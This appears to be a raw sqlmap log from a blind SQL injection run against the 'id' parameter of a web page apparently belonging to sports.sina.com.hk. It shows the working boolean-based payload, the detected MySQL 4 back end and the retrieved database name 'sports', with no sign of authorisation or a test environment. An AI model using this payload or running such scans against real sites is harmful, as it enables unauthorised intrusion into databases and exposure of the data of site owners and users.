 Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: action=result&id=28 AND 7169=7169
---
[22:43:48] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 4
[22:43:48] [INFO] fetching current database
[22:43:48] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[22:43:48] [INFO] retrieved:
[22:43:49] [WARNING] reflective value(s) found and filtering out
sqlmap got a 302 redirect to 'http://sports.sina.com.hk/'. Do you want to follow
? [Y/n] n
sports
current database:    'sports'